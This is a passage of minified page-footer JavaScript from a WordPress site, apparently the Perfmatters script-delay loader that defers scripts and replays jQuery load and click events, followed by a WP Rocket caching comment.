n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->